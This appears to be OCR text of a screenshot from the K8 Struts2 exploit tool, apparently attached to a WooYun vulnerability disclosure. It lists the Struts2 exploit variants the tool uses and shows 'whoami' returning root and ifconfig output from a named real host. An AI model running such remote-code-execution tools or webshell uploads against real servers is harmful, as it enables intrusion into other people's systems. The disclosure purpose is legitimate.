 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://jydh.newjobs.com.cn/gen_extra/article/baikeBybook.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
命令: ifconfig 执行 保存结果 清空结果
★K8cmd-> whoami
root
★K8cmd-> ifconfig
eth0 Link encap:Ethernet HWaddr 96:57:B4:5F:2C:88
inet addr:10.0.0.247 Bcast:10.255.255.255 Mask:255.0.0.0
inet6 addr: fe80::9457:b4ff:fe5f:2c88/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1876950 errors:0 dropped:0 overruns:0 frame:0
TX packets:968358 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1471730285 (1.3 GiB) TX bytes:309282183 (294.9 MiB)
Interrupt:17
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:13155 errors:0 dropped:0 overruns:0 frame:0
TX packets:13155 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:1105268 (1.0 MiB) TX bytes:1105268 (1.0 MiB)
www.wooyun.org